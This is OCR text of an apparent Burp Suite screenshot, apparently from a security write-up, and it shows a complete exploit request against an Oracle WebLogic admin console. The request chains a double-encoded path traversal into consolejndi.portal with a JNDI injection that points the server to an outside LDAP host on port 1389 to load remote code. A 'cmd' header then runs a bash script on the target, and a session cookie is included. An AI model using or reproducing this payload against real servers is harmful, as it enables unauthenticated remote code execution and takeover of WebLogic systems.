 Send
Cancel
Target: http://192.16
Request
Response
Pretty Raw \n Actions
1 GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=
JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://1
2:1389/Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
2 Host: 192.168.0.103:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 cmd:bash
/u01/oracle/user_projects/domains/base_domain/servers/AdminServe
r/tmp/1.sh
9 Cookie: ADMINCONSOLESESSION=
eGtTalBHY2b2h6x6DfgCrJxbHuT0iMHoaHMslzKGh8mUYeqeRMlD!1764575979
10 Upgrade-Insecure-Requests: 1
11
12
安全鸭